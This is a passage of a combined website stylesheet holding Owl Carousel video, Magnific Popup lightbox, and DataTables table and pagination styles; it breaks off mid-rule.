   -webkit-backface-visibility: hidden;
   -webkit-transition: scale 100ms ease;
   -moz-transition: scale 100ms ease;
   -ms-transition: scale 100ms ease;
   -o-transition: scale 100ms ease;
   transition: scale 100ms ease;
 }
 
 .owl-carousel .owl-video-play-icon:hover {
   -webkit-transition: scale(1.3, 1.3);
   -moz-transition: scale(1.3, 1.3);
   -ms-transition: scale(1.3, 1.3);
   -o-transition: scale(1.3, 1.3);
   transition: scale(1.3, 1.3);
 }
 
 .owl-carousel .owl-video-playing .owl-video-tn,
 .owl-carousel .owl-video-playing .owl-video-play-icon {
   display: none;
 }
 
 .owl-carousel .owl-video-tn {
   opacity: 0;
   height: 100%;
   background-position: center center;
   background-repeat: no-repeat;
   -webkit-background-size: contain;
   -moz-background-size: contain;
   -o-background-size: contain;
   background-size: contain;
   -webkit-transition: opacity 400ms ease;
   -moz-transition: opacity 400ms ease;
   -ms-transition: opacity 400ms ease;
   -o-transition: opacity 400ms ease;
   transition: opacity 400ms ease;
 }
 
 .owl-carousel .owl-video-frame {
   position: relative;
   z-index: 1;
 }
 
 
 
 /* Magnific Popup CSS */
 .mfp-bg {
   top: 0;
   left: 0;
   width: 100%;
   height: 100%;
   z-index: 1042;
   overflow: hidden;
   position: fixed;
   background: #0b0b0b;
   opacity: 0.8; }
 
 .mfp-wrap {
   top: 0;
   left: 0;
   width: 100%;
   height: 100%;
   z-index: 1043;
   position: fixed;
   outline: none !important;
   -webkit-backface-visibility: hidden; }
 
 .mfp-container {
   text-align: center;
   position: absolute;
   width: 100%;
   height: 100%;
   left: 0;
   top: 0;
   padding: 0 8px;
   box-sizing: border-box; }
 
 .mfp-container:before {
   content: '';
   display: inline-block;
   height: 100%;
   vertical-align: middle; }
 
 .mfp-align-top .mfp-container:before {
   display: none; }
 
 .mfp-content {
   position: relative;
   display: inline-block;
   vertical-align: middle;
   margin: 0 auto;
   text-align: left;
   z-index: 1045; }
 
 .mfp-inline-holder .mfp-content,
 .mfp-ajax-holder .mfp-content {
   width: 100%;
   cursor: auto; }
 
 .mfp-ajax-cur {
   cursor: progress; }
 
 .mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
   cursor: -moz-zoom-out;
   cursor: -webkit-zoom-out;
   cursor: zoom-out; }
 
 .mfp-zoom {
   cursor: pointer;
   cursor: -webkit-zoom-in;
   cursor: -moz-zoom-in;
   cursor: zoom-in; }
 
 .mfp-auto-cursor .mfp-content {
   cursor: auto; }
 
 .mfp-close,
 .mfp-arrow,
 .mfp-preloader,
 .mfp-counter {
   -webkit-user-select: none;
   -moz-user-select: none;
   user-select: none; }
 
 .mfp-loading.mfp-figure {
   display: none; }
 
 .mfp-hide {
   display: none !important; }
 
 .mfp-preloader {
   color: #CCC;
   position: absolute;
   top: 50%;
   width: auto;
   text-align: center;
   margin-top: -0.8em;
   left: 8px;
   right: 8px;
   z-index: 1044; }
   .mfp-preloader a {
     color: #CCC; }
     .mfp-preloader a:hover {
       color: #FFF; }
 
 .mfp-s-ready .mfp-preloader {
   display: none; }
 
 .mfp-s-error .mfp-content {
   display: none; }
 
 button.mfp-close,
 button.mfp-arrow {
   overflow: visible;
   cursor: pointer;
   background: transparent;
   border: 0;
   -webkit-appearance: none;
   display: block;
   outline: none;
   padding: 0;
   z-index: 1046;
   box-shadow: none;
   touch-action: manipulation; }
 
 button::-moz-focus-inner {
   padding: 0;
   border: 0; }
 
 .mfp-close {
   width: 44px;
   height: 44px;
   line-height: 44px;
   position: absolute;
   right: 0;
   top: 0;
   text-decoration: none;
   text-align: center;
   opacity: 0.65;
   padding: 0 0 18px 10px;
   color: #FFF;
   font-style: normal;
   font-size: 28px;
   font-family: 'Oxygen', sans-serif; }
   .mfp-close:hover,
   .mfp-close:focus {
     opacity: 1; }
   .mfp-close:active {
     top: 1px; }
 
 .mfp-close-btn-in .mfp-close {
   color: #333; }
 
 .mfp-image-holder .mfp-close,
 .mfp-iframe-holder .mfp-close {
   color: #FFF;
   right: -6px;
   text-align: right;
   padding-right: 6px;
   width: 100%; }
 
 .mfp-counter {
   position: absolute;
   top: 0;
   right: 0;
   color: #CCC;
   font-size: 12px;
   line-height: 18px;
   display: none;
   white-space: nowrap;
   }
 
 .mfp-arrow {
   position: absolute;
   opacity: 0.65;
   margin: 0;
   top: 50%;
   margin-top: -55px;
   padding: 0;
   width: 90px;
   height: 110px;
   -webkit-tap-highlight-color: transparent; }
   .mfp-arrow:active {
     margin-top: -54px; }
   .mfp-arrow:hover,
   .mfp-arrow:focus {
     opacity: 1; }
   .mfp-arrow:before,
   .mfp-arrow:after {
     content: '';
     display: block;
     width: 0;
     height: 0;
     position: absolute;
     left: 0;
     top: 0;
     margin-top: 35px;
     margin-left: 35px;
     border: medium inset transparent; }
   .mfp-arrow:after {
     border-top-width: 13px;
     border-bottom-width: 13px;
     top: 8px; }
   .mfp-arrow:before {
     border-top-width: 21px;
     border-bottom-width: 21px;
     opacity: 0.7; }
 
 .mfp-arrow-left {
   left: 0; }
   .mfp-arrow-left:after {
     border-right: 17px solid #FFF;
     margin-left: 31px; }
   .mfp-arrow-left:before {
     margin-left: 25px;
     border-right: 27px solid #3F3F3F; }
 
 .mfp-arrow-right {
   right: 0; }
   .mfp-arrow-right:after {
     border-left: 17px solid #FFF;
     margin-left: 39px; }
   .mfp-arrow-right:before {
     border-left: 27px solid #3F3F3F; }
 
 .mfp-iframe-holder {
   padding-top: 40px;
   padding-bottom: 40px; }
   .mfp-iframe-holder .mfp-content {
     line-height: 0;
     width: 100%;
     max-width: 900px; }
   .mfp-iframe-holder .mfp-close {
     top: -40px; }
 
 .mfp-iframe-scaler {
   width: 100%;
   height: 0;
   overflow: hidden;
   padding-top: 56.25%; }
   .mfp-iframe-scaler iframe {
     position: absolute;
     display: block;
     top: 0;
     left: 0;
     width: 100%;
     height: 100%;
     box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
     background: #000; }
 
 /* Main image in popup */
 img.mfp-img {
   width: auto;
   max-width: 100%;
   height: auto;
   display: block;
   line-height: 0;
   box-sizing: border-box;
   padding: 40px 0 40px;
   margin: 0 auto; }
 
 /* The shadow behind the image */
 .mfp-figure {
   line-height: 0; }
   .mfp-figure:after {
     content: '';
     position: absolute;
     left: 0;
     top: 40px;
     bottom: 40px;
     display: block;
     right: 0;
     width: auto;
     height: auto;
     z-index: -1;
     box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
     background: #444; }
   .mfp-figure small {
     color: #BDBDBD;
     display: block;
     font-size: 12px;
     line-height: 14px; }
   .mfp-figure figure {
     margin: 0; }
 
 .mfp-bottom-bar {
   margin-top: -36px;
   position: absolute;
   top: 100%;
   left: 0;
   width: 100%;
   cursor: auto; }
 
 .mfp-title {
   text-align: left;
   line-height: 18px;
   color: #F3F3F3;
   word-wrap: break-word;
   padding-right: 36px; }
 
 .mfp-image-holder .mfp-content {
   max-width: 100%; }
 
 .mfp-gallery .mfp-image-holder .mfp-figure {
   cursor: pointer; }
 
 @media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
   /**
        * Remove all paddings around the image on small screen
        */
   .mfp-img-mobile .mfp-image-holder {
     padding-left: 0;
     padding-right: 0; }
   .mfp-img-mobile img.mfp-img {
     padding: 0; }
   .mfp-img-mobile .mfp-figure:after {
     top: 0;
     bottom: 0; }
   .mfp-img-mobile .mfp-figure small {
     display: inline;
     margin-left: 5px; }
   .mfp-img-mobile .mfp-bottom-bar {
     background: rgba(0, 0, 0, 0.6);
     bottom: 0;
     margin: 0;
     top: auto;
     padding: 3px 5px;
     position: fixed;
     box-sizing: border-box; }
     .mfp-img-mobile .mfp-bottom-bar:empty {
       padding: 0; }
   .mfp-img-mobile .mfp-counter {
     right: 5px;
     top: 3px; }
   .mfp-img-mobile .mfp-close {
     top: 0;
     right: 0;
     width: 35px;
     height: 35px;
     line-height: 35px;
     background: rgba(0, 0, 0, 0.6);
     position: fixed;
     text-align: center;
     padding: 0; } }
 
 @media all and (max-width: 900px) {
   .mfp-arrow {
     -webkit-transform: scale(0.75);
     transform: scale(0.75); }
   .mfp-arrow-left {
     -webkit-transform-origin: 0;
     transform-origin: 0; }
   .mfp-arrow-right {
     -webkit-transform-origin: 100%;
     transform-origin: 100%; }
   .mfp-container {
     padding-left: 6px;
     padding-right: 6px; } }
 
 
 
 
 
 /*
  * This combined file was created by the DataTables downloader builder:
  *   https://datatables.net/download
  *
  * To rebuild or modify this file with the latest versions of the included
  * software please visit:
  *   https://datatables.net/download/#bs4/dt-1.10.18/r-2.2.2
  *
  * Included libraries:
  *   DataTables 1.10.18, Responsive 2.2.2
  */
 
  table.dataTable{clear:both;margin-top:6px !important;margin-bottom:6px !important;max-width:none !important;border-collapse:separate !important;border-spacing:0}table.dataTable td,table.dataTable th{-webkit-box-sizing:content-box;box-sizing:content-box}table.dataTable td.dataTables_empty,table.dataTable th.dataTables_empty{text-align:center}table.dataTable.nowrap th,table.dataTable.nowrap td{white-space:nowrap}div.dataTables_wrapper div.dataTables_length label{font-weight:normal;text-align:left;white-space:nowrap}div.dataTables_wrapper div.dataTables_length select{width:auto;display:inline-block}div.dataTables_wrapper div.dataTables_filter{text-align:right}div.dataTables_wrapper div.dataTables_filter label{font-weight:normal;white-space:nowrap;text-align:left}div.dataTables_wrapper div.dataTables_filter input{margin-left:0.5em;display:inline-block;width:auto}div.dataTables_wrapper div.dataTables_info{padding-top:0.85em;white-space:nowrap}div.dataTables_wrapper div.dataTables_paginate{margin:0;white-space:nowrap;text-align:right;display: block;width: 100%;/* background: red; */}div.dataTables_wrapper div.dataTables_paginate ul.pagination{margin:2px 0;white-space:nowrap;justify-content:flex-end;display: inline-block;}div.dataTables_wrapper div.dataTables_processing{position:absolute;top:50%;left:50%;width:200px;margin-left:-100px;margin-top:-26px;text-align:center;padding:1em 0}table.dataTable thead>tr>th.sorting_asc,table.dataTable thead>tr>th.sorting_desc,table.dataTable thead>tr>th.sorting,table.dataTable thead>tr>td.sorting_asc,table.dataTable thead>tr>td.sorting_desc,table.dataTable thead>tr>td.sorting{padding-right:30px}table.dataTable thead>tr>th:active,table.dataTable thead>tr>td:active{outline:none}table.dataTable thead .sorting,table.dataTable thead .sorting_asc,table.dataTable thead .sorting_desc,table.dataTable thead .sorting_asc_disabled,table.dataTable thead .sorting_desc_disabled{cursor:pointer;position:relative}table.dataTable thead .sorting:before,table.dataTable thead .sorting:after,table.dataTable thead .sorting_asc:before,table.dataTable thead .sorting_asc:after,table.dataTable thead .sorting_desc:before,table.dataTable thead .sorting_desc:after,table.dataTable thead .sorting_asc_disabled:before,table.dataTable thead .sorting_asc_disabled:after,table.dataTable thead .sorting_desc_disabled:before,table.dataTable thead .sorting_desc_disabled:after{position:absolute;bottom:0.9em;display:block;opacity:0.3}table.dataTable thead .sorting:before,table.dataTable thead .sorting_asc:before,table.dataTable thead .sorting_desc:before,table.dataTable thead .sorting_asc_disabled:before,table.dataTable thead .sorting_desc_disabled:before{right:1em;content:"\2191"}table.dataTable thead .sorting:after,table.dataTable thead .sorting_asc:after,table.dataTable thead .sorting_desc:after,table.dataTable thead .sorting_asc_disabled:after,table.dataTable thead .sorting_desc_disabled:after{right:0.5em;content:"\2193"}table.dataTable thead .sorting_asc:before,table.dataTable thead .sorting_desc:after{opacity:1}table.dataTable thead .sorting_asc_disabled:before,table.dataTable thead .sorting_desc_disabled:after{opacity:0}div.dataTables_scrollHead table.dataTable{margin-bottom:0 !important}div.dataTables_scrollBody table{border-top:none;margin-top:0 !important;margin-bottom:0 !important}div.dataTables_scrollBody table thead .sorting:before,div.dataTables_scrollBody table thead .sorting_asc:before,div.dataTables_scrollBody table thead .sorting_desc:before,div.dataTables_scrollBody table thead .sorting:after,div.dataTables_scrollBody table thead .sorting_asc:after,div.dataTables_scrollBody table thead .sorting_desc:after{display:none}div.dataTables_scrollBody table tbody tr:first-child th,div.dataTables_scrollBody table tbody tr:first-child td{border-top:none}div.dataTables_scrollFoot>.dataTables_scrollFootInner{box-sizing:content-box}div.dataTables_scrollFoot>.dataTables_scrollFootInner>table{margin-top:0 !important;border-top:none}@media screen and (max-width: 767px){div.dataTables_wrapper div.dataTables_length,div.dataTables_wrapper div.dataTables_filter,div.dataTables_wrapper div.dataTables_info,div.dataTables_wrapper div.dataTables_paginate{text-align:center}}table.dataTable.table-sm>thead>tr>th{padding-right:20px}table.dataTable.table-sm .sorting:before,table.dataTable.table-sm .sorting_asc:before,table.dataTable.table-sm .sorting_desc:before{top:5px;right:0.85em}table.dataTable.table-sm .sorting:after,table.dataTable.table-sm .sorting_asc:after,table.dataTable.table-sm .sorting_desc:after{top:5px}table.table-bordered.dataTable th,table.table-bordered.dataTable td{border-left-width:0}table.table-bordered.dataTable th:last-child,table.table-bordered.dataTable th:last-child,table.table-bordered.dataTable td:last-child,table.table-bordered.dataTable td:last-child{border-right-width:0}table.table-bordered.dataTable tbody th,table.table-bordered.dataTable tbody td{border-bottom-width:0}div.dataTables_scrollHead table.table-bordered{border-bottom-width:0}div.table-responsive>div.dataTables_wrapper>div.row{margin:0}div.table-responsive>div.dataTables_wrapper>div.row>div[class^="col-"]:first-child{padding-left:0}div.table-responsive>div.dataTables_wrapper>div.row>div[class^="col-"]:last-child{padding-right:0}
 
 
  table.dataTable.dtr-inline.collapsed>tbody>tr>td.child,table.dataTable.dtr-inline.collapsed>tbody>tr>th.child,table.dataTable.dtr-inline.collapsed>tbody>tr>td.dataTables_empty{cursor:default !important}table.dataTable.dtr-inline.collapsed>tbody>tr>td.child:before,table.dataTable.dtr-inline.collapsed>tbody>tr>th.child:before,table.dataTable.dtr-inline.collapsed>tbody>tr>td.dataTables_empty:before{display:none !important}table.dataTable.dtr-inline.collapsed>tbody>tr[role="row"]>td:first-child,table.dataTable.dtr-inline.collapsed>tbody>tr[role="row"]>th:first-child{position:relative;padding-left:30px;cursor:pointer}table.dataTable.dtr-inline.collapsed>tbody>tr[role="row"]>td:first-child:before,table.dataTable.dtr-inline.collapsed>tbody>tr[role="row"]>th:first-child:before{top:12px;left:4px;height:14px;width:14px;display:block;position:absolute;color:white;border:2px solid white;border-radius:14px;box-shadow:0 0 3px #444;box-sizing:content-box;text-align:center;text-indent:0 !important;font-family:'Courier New', Courier, monospace;line-height:14px;content:'+';background-color:#0275d8}table.dataTable.dtr-inline.collapsed>tbody>tr.parent>td:first-child:before,table.dataTable.dtr-inline.collapsed>tbody>tr.parent>th:first-child:before{content:'-';background-color:#d33333}table.dataTable.dtr-inline.collapsed.compact>tbody>tr>td:first-child,table.dataTable.dtr-inline.collapsed.compact>tbody>tr>th:first-child{padding-left:27px}table.dataTable.dtr-inline.collapsed.compact>tbody>tr>td:first-child:before,table.dataTable.dtr-inline.collapsed.compact>tbody>tr>th:first-child:before{top:5px;left:4px;height:14px;width:14px;border-radius:14px;line-height:14px;text-indent:3px}table.dataTable.dtr-column>tbody>tr>td.control,table.dataTable.dtr-column>tbody>tr>th.control{position:relative;cursor:pointer}table.dataTable.dtr-column>tbody>tr>td.control:before,table.dataTable.dtr-column>tbody>tr>th.control:before{top:50%;left:50%;height:16px;width:16px;margin-top:-10px;margin-left:-10px;display:block;position:absolute;color:white;border:2px solid white;border-radius:14px;box-shadow:0 0 3px #444;box-sizing:content-box;text-align:center;text-indent:0 !important;font-family:'Courier New', Courier, monospace;line-height:14px;content:'+';background-color:#0275d8}table.dataTable.dtr-column>tbody>tr.parent td.control:before,table.dataTable.dtr-column>tbody>tr.parent th.control:before{content:'-';background-color:#d33333}table.dataTable>tbody>tr.child{padding:0.5em 1em}table.dataTable>tbody>tr.child:hover{background:transparent !important}table.dataTable>tbody>tr.child ul.dtr-details{display:inline-block;list-style-type:none;margin:0;padding:0}table.dataTable>tbody>tr.child ul.dtr-details>li{border-bottom:1px solid #efefef;padding:0.5em 0}table.dataTable>tbody>tr.child ul.dtr-details>li:first-child{padding-top:0}table.dataTable>tbody>tr.child ul.dtr-details>li:last-child{border-bottom:none}table.dataTable>tbody>tr.child span.dtr-title{display:inline-block;min-width:75px;font-weight:bold}div.dtr-modal{position:fixed;box-sizing:border-box;top:0;left:0;height:100%;width:100%;z-index:100;padding:10em 1em}div.dtr-modal div.dtr-modal-display{position:absolute;top:0;left:0;bottom:0;right:0;width:50%;height:50%;overflow:auto;margin:auto;z-index:102;overflow:auto;background-color:#f5f5f7;border:1px solid black;border-radius:0.5em;box-shadow:0 12px 30px rgba(0,0,0,0.6)}div.dtr-modal div.dtr-modal-content{position:relative;padding:1em}div.dtr-modal div.dtr-modal-close{position:absolute;top:6px;right:6px;width:22px;height:22px;border:1px solid #eaeaea;background-color:#f9f9f9;text-align:center;border-radius:3px;cursor:pointer;z-index:12}div.dtr-modal div.dtr-modal-close:hover{background-color:#eaeaea}div.dtr-modal div.dtr-modal-background{position:fixed;top:0;left:0;right:0;bottom:0;z-index:101;background:rgba(0,0,0,0.6)}@media screen and (max-width: 767px){div.dtr-modal div.dtr-modal-display{width:95%}}div.dtr-bs-modal table.table tr:first-child td{border-top:none}
  
  
 
 
 table.dataTable{width:100%;margin:0 auto;clear:both;border-collapse:separate;border-spacing:0}table.dataTable thead th,table.dataTable tfoot th{font-weight:bold}table.dataTable thead th,table.dataTable thead td{padding:10px 18px;border-bottom:1px solid #111}table.dataTable thead th:active,table.dataTable thead td:active{outline:none}table.dataTable tfoot th,table.dataTable tfoot td{padding:10px 18px 6px 18px;border-top:1px solid #111}table.dataTable thead .sorting,table.dataTable thead .sorting_asc,table.dataTable thead .sorting_desc,table.dataTable thead .sorting_asc_disabled,table.dataTable thead .sorting_desc_disabled{cursor:pointer;*cursor:hand;background-repeat:no-repeat;background-position:center right}table.dataTable thead .sorting{background-image:url("../images/sort_both.png")}table.dataTable thead .sorting_asc{background-image:url("../images/sort_asc.png")}table.dataTable thead .sorting_desc{background-image:url("../images/sort_desc.png")}table.dataTable thead .sorting_asc_disabled{background-image:url("../images/sort_asc_disabled.png")}table.dataTable thead .sorting_desc_disabled{background-image:url("../images/sort_desc_disabled.png")}table.dataTable tbody tr{background-color:#ffffff}table.dataTable tbody tr.selected{background-color:#B0BED9}table.dataTable tbody th,table.dataTable tbody td{padding:8px 10px}table.dataTable.row-border tbody th,table.dataTable.row-border tbody td,table.dataTable.display tbody th,table.dataTable.display tbody td{border-top:1px solid #ddd}table.dataTable.row-border tbody tr:first-child th,table.dataTable.row-border tbody tr:first-child td,table.dataTable.display tbody tr:first-child th,table.dataTable.display tbody tr:first-child td{border-top:none}table.dataTable.cell-border tbody th,table.dataTable.cell-border tbody td{border-top:1px solid #ddd;border-right:1px solid #ddd}table.dataTable.cell-border tbody tr th:first-child,table.dataTable.cell-border tbody tr td:first-child{border-left:1px solid #ddd}table.dataTable.cell-border tbody tr:first-child th,table.dataTable.cell-border tbody tr:first-child td{border-top:none}table.dataTable.stripe tbody tr.odd,table.dataTable.display tbody tr.odd{background-color:#f9f9f9}table.dataTable.stripe tbody tr.odd.selected,table.dataTable.display tbody tr.odd.selected{background-color:#acbad4}table.dataTable.hover tbody tr:hover,table.dataTable.display tbody tr:hover{background-color:#f6f6f6}table.dataTable.hover tbody tr:hover.selected,table.dataTable.display tbody tr:hover.selected{background-color:#aab7d1}table.dataTable.order-column tbody tr>.sorting_1,table.dataTable.order-column tbody tr>.sorting_2,table.dataTable.order-column tbody tr>.sorting_3,table.dataTable.display tbody tr>.sorting_1,table.dataTable.display tbody tr>.sorting_2,table.dataTable.display tbody tr>.sorting_3{background-color:#fafafa}table.dataTable.order-column tbody tr.selected>.sorting_1,table.dataTable.order-column tbody tr.selected>.sorting_2,table.dataTable.order-column tbody tr.selected>.sorting_3,table.dataTable.display tbody tr.selected>.sorting_1,table.dataTable.display tbody tr.selected>.sorting_2,table.dataTable.display tbody tr.selected>.sorting_3{background-color:#acbad5}table.dataTable.display tbody tr.odd>.sorting_1,table.dataTable.order-column.stripe tbody tr.odd>.sorting_1{background-color:#f1f1f1}table.dataTable.display tbody tr.odd>.sorting_2,table.dataTable.order-column.stripe tbody tr.odd>.sorting_2{background-color:#f3f3f3}table.dataTable.display tbody tr.odd>.sorting_3,table.dataTable.order-column.stripe tbody tr.odd>.sorting_3{background-color:whitesmoke}table.dataTable.display tbody tr.odd.selected>.sorting_1,table.dataTable.order-column.stripe tbody tr.odd.selected>.sorting_1{background-color:#a6b4cd}table.dataTable.display tbody tr.odd.selected>.sorting_2,table.dataTable.order-column.stripe tbody tr.odd.selected>.sorting_2{background-color:#a8b5cf}table.dataTable.display tbody tr.odd.selected>.sorting_3,table.dataTable.order-column.stripe tbody tr.odd.selected>.sorting_3{background-color:#a9b7d1}table.dataTable.display tbody tr.even>.sorting_1,table.dataTable.order-column.stripe tbody tr.even>.sorting_1{background-color:#fafafa}table.dataTable.display tbody tr.even>.sorting_2,table.dataTable.order-column.stripe tbody tr.even>.sorting_2{background-color:#fcfcfc}table.dataTable.display tbody tr.even>.sorting_3,table.dataTable.order-column.stripe tbody tr.even>.sorting_3{background-color:#fefefe}table.dataTable.display tbody tr.even.selected>.sorting_1,table.dataTable.order-column.stripe tbody tr.even.selected>.sorting_1{background-color:#acbad5}table.dataTable.display tbody tr.even.selected>.sorting_2,table.dataTable.order-column.stripe tbody tr.even.selected>.sorting_2{background-color:#aebcd6}table.dataTable.display tbody tr.even.selected>.sorting_3,table.dataTable.order-column.stripe tbody tr.even.selected>.sorting_3{background-color:#afbdd8}table.dataTable.display tbody tr:hover>.sorting_1,table.dataTable.order-column.hover tbody tr:hover>.sorting_1{background-color:#eaeaea}table.dataTable.display tbody tr:hover>.sorting_2,table.dataTable.order-column.hover tbody tr:hover>.sorting_2{background-color:#ececec}table.dataTable.display tbody tr:hover>.sorting_3,table.dataTable.order-column.hover tbody tr:hover>.sorting_3{background-color:#efefef}table.dataTable.display tbody tr:hover.selected>.sorting_1,table.dataTable.order-column.hover tbody tr:hover.selected>.sorting_1{background-color:#a2aec7}table.dataTable.display tbody tr:hover.selected>.sorting_2,table.dataTable.order-column.hover tbody tr:hover.selected>.sorting_2{background-color:#a3b0c9}table.dataTable.display tbody tr:hover.selected>.sorting_3,table.dataTable.order-column.hover tbody tr:hover.selected>.sorting_3{background-color:#a5b2cb}table.dataTable.no-footer{border-bottom: 1px solid rgba(17, 17, 17, 0.1);}table.dataTable.nowrap th,table.dataTable.nowrap td{white-space:nowrap}table.dataTable.compact thead th,table.dataTable.compact thead td{padding:4px 17px 4px 4px}table.dataTable.compact tfoot th,table.dataTable.compact tfoot td{padding:4px}table.dataTable.compact tbody th,table.dataTable.compact tbody td{padding:4px}table.dataTable th.dt-left,table.dataTable td.dt-left{text-align:left}table.dataTable th.dt-center,table.dataTable td.dt-center,table.dataTable td.dataTables_empty{text-align:center}table.dataTable th.dt-right,table.dataTable td.dt-right{text-align:right}table.dataTable th.dt-justify,table.dataTable td.dt-justify{text-align:justify}table.dataTable th.dt-nowrap,table.dataTable td.dt-nowrap{white-space:nowrap}table.dataTable thead th.dt-head-left,table.dataTable thead td.dt-head-left,table.dataTable tfoot th.dt-head-left,table.dataTable tfoot td.dt-head-left{text-align:left}table.dataTable thead th.dt-head-center,table.dataTable thead td.dt-head-center,table.dataTable tfoot th.dt-head-center,table.dataTable tfoot td.dt-head-center{text-align:center}table.dataTable thead th.dt-head-right,table.dataTable thead td.dt-head-right,table.dataTable tfoot th.dt-head-right,table.dataTable tfoot td.dt-head-right{text-align:right}table.dataTable thead th.dt-head-justify,table.dataTable thead td.dt-head-justify,table.dataTable tfoot th.dt-head-justify,table.dataTable tfoot td.dt-head-justify{text-align:justify}table.dataTable thead th.dt-head-nowrap,table.dataTable thead td.dt-head-nowrap,table.dataTable tfoot th.dt-head-nowrap,table.dataTable tfoot td.dt-head-nowrap{white-space:nowrap}table.dataTable tbody th.dt-body-left,table.dataTable tbody td.dt-body-left{text-align:left}table.dataTable tbody th.dt-body-center,table.dataTable tbody td.dt-body-center{text-align:center}table.dataTable tbody th.dt-body-right,table.dataTable tbody td.dt-body-right{text-align:right}table.dataTable tbody th.dt-body-justify,table.dataTable tbody td.dt-body-justify{text-align:justify}table.dataTable tbody th.dt-body-nowrap,table.dataTable tbody td.dt-body-nowrap{white-space:nowrap}table.dataTable,table.dataTable th,table.dataTable td{box-sizing:content-box}.dataTables_wrapper{position:relative;clear:both;*zoom:1;zoom:1}.dataTables_wrapper .dataTables_length{float:left}.dataTables_wrapper .dataTables_filter{float:right;text-align:right}.dataTables_wrapper .dataTables_filter input{margin-left:0.5em}.dataTables_wrapper .dataTables_info{clear:both;float:left;padding-top:0.755em}.dataTables_wrapper .dataTables_paginate{float:right;text-align:right;padding-top:0.25em}.dataTables_wrapper .dataTables_paginate .paginate_button{box-sizing:border-box;display:inline-block;min-width:1.5em;padding:0.5em 1em;margin-left:2px;text-align:center;text-decoration:none !important;cursor:pointer;*cursor:hand;color:#333 !important;border:1px solid transparent;border-radius:2px}.dataTables_wrapper .dataTables_paginate .paginate_button.current,.dataTables_wrapper .dataTables_paginate .paginate_button.current:hover{color:#333 !important;border:1px solid #979797;background-color:white;background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #fff), color-stop(100%, #dcdcdc));background:-webkit-linear-gradient(top, #fff 0%, #dcdcdc 100%);background:-moz-linear-gradient(top, #fff 0%, #dcdcdc 100%);background:-ms-linear-gradient(top, #fff 0%, #dcdcdc 100%);background:-o-linear-gradient(top, #fff 0%, #dcdcdc 100%);background:linear-gradient(to bottom, #fff 0%, #dcdcdc 100%)}.dataTables_wrapper .dataTables_paginate .paginate_button.disabled,.dataTables_wrapper .dataTables_paginate .paginate_button.disabled:hover,.dataTables_wrapper .dataTables_paginate .paginate_button.disabled:active{cursor:default;color:#666 !important;border:1px solid transparent;background:transparent;box-shadow:none;display: inline-table;margin: 0px 4px;}.dataTables_wrapper .dataTables_paginate .paginate_button:hover{color:white !important;border:1px solid #111;background-color:#585858;background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #585858), color-stop(100%, #111));background:-webkit-linear-gradient(top, #585858 0%, #111 100%);background:-moz-linear-gradient(top, #585858 0%, #111 100%);background:-ms-linear-gradient(top, #585858 0%, #111 100%);background:-o-linear-gradient(top, #585858 0%, #111 100%);background:linear-gradient(to bottom, #585858 0%, #111 100%)}.dataTables_wrapper .dataTables_paginate .paginate_button:active{outline:none;background-color:#2b2b2b;background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #2b2b2b), color-stop(100%, #0c0c0c));background:-webkit-linear-gradient(top, #2b2b2b 0%, #0c0c0c 100%);background:-moz-linear-gradient(top, #2b2b2b 0%, #0c0c0c 100%);background:-ms-linear-gradient(top, #2b2b2b 0%, #0c0c0c 100%);background:-o-linear-gradient(top, #2b2b2b 0%, #0c0c0c 100%);background:linear-gradient(to bottom, #2b2b2b 0%, #0c0c0c 100%);box-shadow:inset 0 0 3px #111}.dataTables_wrapper .dataTables_paginate .ellipsis{padding:0 1em}.dataTables_wrapper .dataTables_processing{position:absolute;top:50%;left:50%;width:100%;height:40px;margin-left:-50%;margin-top:-25px;padding-top:20px;text-align:center;font-size:1.2em;background-color:white;background:-webkit-gradient(linear, left top, right top, color-stop(0%, rgba(255,255,255,0)), color-stop(25%, rgba(255,255,255,0.9)), color-stop(75%, rgba(255,255,255,0.9)), color-stop(100%, rgba(255,255,255,0)));background:-webkit-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,0.9) 25%, rgba(255,255,255,0.9) 75%, rgba(255,255,255,0) 100%);background:-moz-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,0.9) 25%, rgba(255,255,255,0.9) 75%, rgba(255,255,255,0) 100%);background:-ms-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,0.9) 25%, rgba(255,255,255,0.9) 75%, rgba(255,255,255,0) 100%);background:-o-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,0.9) 25%, rgba(255,255,255,0.9) 75%, rgba(255,255,255,0) 100%);background:linear-gradient(to right, rgba(255,255,255,0) 0%, rgba(255,255,255,0.9) 25%, rgba(255,255,255,0.9) 75%, rgba(255,255,255,0) 100%)}.dataTables_wrapper .dataTables_length,.dataTables_wrapper .dataTables_filter,.dataTables_wrapper .dataTables_info,.dataTables_wrapper .dataTables_processing,.dataTables_wrapper .dataTables_paginate{color:#333}.dataTables_wrapper .dataTables_scroll{clear:both}.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody{*margin-top:-1px;-webkit-overflow-scrolling:touch}.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody>table>thead>tr>th,.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody>table>thead>tr>td,.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody>table>tbody>tr>th,.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody>table>tbody>tr>td{vertical-align:middle}.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody>table>thead>tr>th>div.dataTables_sizing,.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody>table>thead>tr>td>div.dataTables_sizing,.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody>table>tbody>tr>th>div.dataTables_sizing,.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody>table>tbody>tr>td>div.dataTables_sizing{height:0;overflow:hidden;margin:0 !important;padding:0 !important}.dataTables_wrapper.no-footer .dataTables_scrollBody{border-bottom:1px solid #111}.dataTables_wrapper.no-footer div.dataTables_scrollHead table.dataTable,.dataTables_wrapper.no-footer div.dataTables_scrollBody>table{border-bottom:none}.dataTables_wrapper:after{visibility:hidden;display:block;content:"";clear:both;height:0}@media screen and (max-width: 767px){.dataTables_wrapper 